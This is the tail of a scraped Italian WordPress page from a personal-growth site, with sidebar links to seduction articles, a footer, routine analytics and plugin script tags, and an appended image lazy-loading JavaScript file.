block_tdi_39_db9.found_posts = "416";
block_tdi_39_db9.header_color = "#";
block_tdi_39_db9.ajax_pagination_infinite_stop = "";
block_tdi_39_db9.max_num_pages = "84";
tdBlocksArray.push(block_tdi_39_db9);
</script><h4 class="block-title"><span class="td-pulldown-size">Articoli recenti</span></h4><div id=tdi_39_db9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" class="td-image-wrap " title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" ><img class="entry-thumb" src="" alt="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1511405889574-b01de1da5441?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/svelare-il-potere-delle-frasi-di-seduzione/" rel="bookmark" title="Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole per Attrarre e Conquistare">Svelare il Potere delle Frasi di Seduzione: Come Utilizzare le Parole...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" ><img class="entry-thumb" src="" alt="L’Arte dell’Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1593274859026-db48df539ec8?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-dellattrazione-e-della-seduzione-come-conquistare-e-mantenere-un-rapporto-sano/" rel="bookmark" title="L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto Sano">L&#8217;Arte dell&#8217;Attrazione e della Seduzione: Come Conquistare e Mantenere un Rapporto...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://ecletticamente.com/"><img src="https://ecletticamente.com/wp-content/uploads/2018/11/Logo_ecletticamente.png" alt="Ecletticamente" title=""/></a></div><div class="footer-text-wrap">I migliori articoli per la tua crescita personale scritti e realizzati per te da autori emergenti.
Questo sito partecipa al programma di affiliazione Amazon: ti consigliamo i migliori prodotti di Amazon e percepiamo una commissione sulla vendita, senza che questo comporti per te maggiori costi o alcuna condizione sfavorevole<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#a4cdcac2cbe4c1c7c8c1d0d0cdc7c5c9c1cad0c18ac7cbc9"><span class="__cf_email__" data-cfemail="3851565e57785d5b545d4c4c515b59555d564c5d165b5755">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ecletticamente" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_41_692 td_block_template_1"  data-td-block-uid="tdi_41_692" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_tdi_41_692 = new tdBlock();
block_tdi_41_692.id = "tdi_41_692";
block_tdi_41_692.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","class":"tdi_41_692","tdc_css_class":"tdi_41_692","tdc_css_class_style":"tdi_41_692_rand_style"}';
block_tdi_41_692.td_column_number = "1";
block_tdi_41_692.block_type = "td_block_7";
block_tdi_41_692.post_count = "3";
block_tdi_41_692.found_posts = "416";
block_tdi_41_692.header_color = "";
block_tdi_41_692.ajax_pagination_infinite_stop = "";
block_tdi_41_692.max_num_pages = "139";
tdBlocksArray.push(block_tdi_41_692);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_41_692 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" class="td-image-wrap " title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" ><img class="entry-thumb" src="" alt="Seduzione Mentale: L’Arte di Conquistare con la Mente" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1679584228669-c31c3c1bd45b?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="75" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/seduzione-mentale-larte-di-conquistare-con-la-mente/" rel="bookmark" title="Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente">Seduzione Mentale: L&#8217;Arte di Conquistare con la Mente</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" class="td-image-wrap " title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" ><img class="entry-thumb" src="" alt="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato" data-type="image_tag" data-img-url="https://images.unsplash.com/photo-1496080940026-ce069e2759f5?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/esplorando-il-fascino-del-cinema-i-film-sulla-seduzione-che-ti-lasceranno-senza-fiato/" rel="bookmark" title="Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti Lasceranno Senza Fiato">Esplorando il Fascino del Cinema: I Film sulla Seduzione che Ti...</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">
            
            <div class="td-module-thumb"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" class="td-image-wrap " title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" ><img class="entry-thumb" src="" alt="L’Arte della Seduzione: Svelando i Segreti della Conquista" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista" data-type="image_tag" data-img-url="https://images.unsplash.com/reserve/165aTVpzTXGMXu1azUdy_IMG_8468.JPG?q=80&w=100&auto=format&fit=crop&ixlib=rb-4.0.3&ixid=M3wxMjA3fDB8MHxwaG90by1wYWdlfHx8fGVufDB8fHx8fA%3D%3D"  width="100" height="66" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ecletticamente.com/seduzione-attrazione/larte-della-seduzione-svelando-i-segreti-della-conquista/" rel="bookmark" title="L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista">L&#8217;Arte della Seduzione: Svelando i Segreti della Conquista</a></h3>            <div class="meta-info">
                <a href="https://ecletticamente.com/category/seduzione-attrazione/" class="td-post-category">Seduzione attrazione</a>                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_42_5d9 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42_5d9" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://ecletticamente.com/category/crescita-personale/vita-spirituale/">Vita Spirituale<span class="td-cat-no">35</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/life-coaching/">Life coaching<span class="td-cat-no">30</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/felicita-successo/">Felicità e Successo<span class="td-cat-no">25</span></a></li><li><a href="https://ecletticamente.com/category/tecniche-di-seduzione/">Tecniche di seduzione<span class="td-cat-no">23</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/">Crescita Personale<span class="td-cat-no">21</span></a></li><li><a href="https://ecletticamente.com/category/salute/">Salute<span class="td-cat-no">20</span></a></li><li><a href="https://ecletticamente.com/category/crescita-personale/motivazione-sportiva/">Motivazione<span class="td-cat-no">20</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-footer-menu-container"><ul id="menu-td-footer-menu" class="td-subfooter-menu"><li id="menu-item-9899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-9899"><a href="https://ecletticamente.com/category/giochi-intelligenti/">Giochi intelligenti</a></li>
<li id="menu-item-9776" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9776"><a href="https://ecletticamente.com/privacy/">Privacy</a></li>
<li id="menu-item-9777" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9777"><a href="https://ecletticamente.com/cookie_policy/">Cookie Policy</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Ecletticamente by Webenjoy SRL Via Siracusa, 13 - 35142 - Padova, P.IVA 05498500288                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script>var jquery_placeholder_url = 'https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/jquery.placeholder-1.0.1.js';</script><!-- Begin Inspectlet Asynchronous Code -->
<script type="text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1893717482]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=1893717482&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->
<!--BEGIN: TRACKING CODE MANAGER (v2.4.0) BY INTELLYWP.COM IN BODY//-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXSBL57" height="0" width="0"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!--END: https://wordpress.org/plugins/tracking-code-manager IN BODY//-->

    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.4 (rara)
        Deploy mode: deploy
        
        uid: 694d562648aa7
    -->

    <link rel='stylesheet' id='lazyload-spinner-css' href='https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/css/lazyload.css?ver=5.0.5' type='text/css' media='all' />
<script type="text/javascript" id="aal-ajax-unit-loading-js-extra">
/* <![CDATA[ */
var aalAjaxUnitLoading = {"ajaxURL":"https:\/\/ecletticamente.com\/wp-json\/wp\/v2\/aal_ajax_unit_loading","spinnerURL":"https:\/\/ecletticamente.com\/wp-admin\/images\/loading.gif","nonce":"81df88ceca","delay":"0","messages":{"ajax_error":"Impossibile caricare i link del prodotto."},"term_id":"1317","author_name":"","page_type":"taxonomy","post_id":"","REQUEST":{"s":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/component/unit/asset/js/ajax-unit-loading.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="aal-ajax-unit-loading-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/iframe-height-adjuster.min.js?ver=5.4.3" id="aal-iframe-height-adjuster-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-pointer-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-21 12:08:35+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"Dismiss":["Ignora"]}},"comment":{"reference":"wp-includes\/js\/wp-pointer.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-includes/js/wp-pointer.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="wp-pointer-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/include/core/main/asset/js/pointer-tooltip.min.js?ver=5.4.3" id="aal-pointer-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-tooltip.min.js?ver=1.0.0" id="aal-product-tooltip-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/amazon-auto-links/template/_common/js/product-image-preview.min.js?ver=1.0.0" id="aal-image-preview-js"></script>
<script type="text/javascript" id="lazysizes-config-js-extra">
/* <![CDATA[ */
var fifuLazyVars = {"fifu_video":"","fifu_horizontal_expansion":"","fifu_show_placeholder":"1","fifu_flickr":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5" id="lazysizes-config-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/unveilhooks/ls.unveilhooks.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="unveilhooks-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/plugins/bgset/ls.bgset.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="bgset-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.2.2/lazysizes.min.js?ver=9efc285ab354d20966d57a2b762d44f5" id="lazysizes-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"1","fifu_should_crop":"","fifu_slider":"","fifu_hover_selected":"off","fifu_hover_selector":"","fifu_is_front_page":"","fifu_hover":"","fifu_is_shop":"off","fifu_crop_selectors":"","fifu_fit":"cover","fifu_crop_ratio":"4:3","fifu_crop_default":"div[id^='post'],.fifu-slider,ul.products,div.products,div.product-thumbnails,ol.flex-control-nav.flex-control-thumbs","fifu_crop_ignore_parent":"","fifu_woo_lbox_enabled":"1","fifu_woo_zoom":"inline","fifu_is_product":"","fifu_error_url":"https:\/\/images.unsplash.com\/photo-1542293787938-c9e299b880cc?ixlib=rb-1.2.1&auto=format&fit=crop&w=750&q=80","fifu_crop_delay":"0","fifu_is_flatsome_active":"","fifu_rest_url":"https:\/\/ecletticamente.com\/wp-json\/","fifu_nonce":"81df88ceca"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/image.js?ver=5.0.5" id="fifu-image-js-js"></script>
<script type="text/javascript" src="https://ecletticamente.com/wp-content/plugins/gravity-forms-placeholder-support-add-on/gfplaceholderaddon.js?ver=1.0" id="gf_placeholder_add_on-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ec4b71160cd34efeb38e5662c6a96c8e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://ecletticamente.com/wp-content/plugins/fifu-premium/includes/html/js/lazySizesConfig.js?ver=5.0.5
body_size: 1003
content:
(function () {
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.loadMode = 1;
    window.lazySizesConfig.expand = 1;
    window.lazySizesConfig.expFactor = 0.1;
    window.lazySizesConfig.hFac = fifuLazyVars.fifu_horizontal_expansion ? 4000 : 0.1;
    window.lazySizesConfig.throttleDelay = 0;
})();

const FIFU_PLACEHOLDER = '[data-uri]';

function fifu_lazy() {
    jQuery('img').each(function (index) {
        if (fifuLazyVars.fifu_show_placeholder && !jQuery(this).hasClass('fifu') && !jQuery(this).parent().parent().hasClass('fifu-product-gallery'))
            fifu_add_placeholder(this);

        // dont touch on slider
        if (!jQuery(this).hasClass('fifu'))
            fifu_add_lazyload(this);
    });
    fifu_add_srcset();
}

function fifu_add_lazyload($) {
    jQuery($).addClass('lazyload');
}

function fifu_add_placeholder($) {
    clazz = jQuery($).attr('class');
    src = jQuery($).attr('src');
    datasrc = jQuery($).attr('data-src');
    if (!src && datasrc)
        jQuery($).attr('src', FIFU_PLACEHOLDER);
}

function fifu_add_srcset() {
    types = ['src', 'data-src'];
    for (i = 0; i < types.length; i++) {
        // speedup
        jQuery('img[' + types[i] + '^="https://storage.googleapis.com/"]').each(function (index) {
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && src.includes('featuredimagefromurl') && src.includes('original.webp')) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace('original', sizes[j]) + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // flickr
        if (fifuLazyVars.fifu_flickr) {
            jQuery('img[' + types[i] + '*="staticflickr.com"]').each(function (index) {
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !src.includes('_h.jpg') && !src.includes('k.jpg')) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024];
                    char_sizes = ['s', 't', 'q', 'm', 'n', '-', 'z', 'c', 'b'];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(/([_][a-z]){0,1}_d.jpg/, '_' + char_sizes[j] + '_d.jpg') + ' ' + sizes[j] + 'w';
                    srcset = srcset.replace(/\_\-/g, '');
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            });
        }

        // jetpack
        jQuery('img[' + types[i] + '*=".wp.com/"]').each(function (index) {
            if (jQuery(this).attr('fifu-featured')) {
                isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
                src = jQuery(this).attr(types[i])
                srcset = jQuery(this).attr(types[i] + 'set');

                if (!srcset && !isMain) {
                    srcset = '';
                    sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                    for (j = 0; j < sizes.length; j++)
                        srcset += ((j != 0) ? ', ' : '') + src.replace(src.split('?')[1], 'w=' + sizes[j] + '&resize=' + sizes[j] + '&ssl=1') + ' ' + sizes[j] + 'w';
                    jQuery(this).attr(types[i] + 'set', srcset);
                    jQuery(this).attr('data-sizes', 'auto');
                }
            }
        });

        // shortpixel
        jQuery('img[' + types[i] + '^="https://cdn.shortpixel.ai/"]').each(function (index) {
            isMain = jQuery(this).parents('.woocommerce-product-gallery__image').length == 1;
            src = jQuery(this).attr(types[i])
            srcset = jQuery(this).attr(types[i] + 'set');

            if (!srcset && !isMain) {
                srcset = '';
                sizes = [75, 100, 150, 240, 320, 500, 640, 800, 1024, 1280, 1600];
                for (j = 0; j < sizes.length; j++)
                    srcset += ((j != 0) ? ', ' : '') + src.replace(/,ret_img\//, ',ret_img,w_' + sizes[j] + '/') + ' ' + sizes[j] + 'w';
                jQuery(this).attr(types[i] + 'set', srcset);
                jQuery(this).attr('data-sizes', 'auto');
            }
        });

        // unsplash
        jQuery('img[' + types[i] + '^="https://images.unsplash.com/"]').each(function (index) {
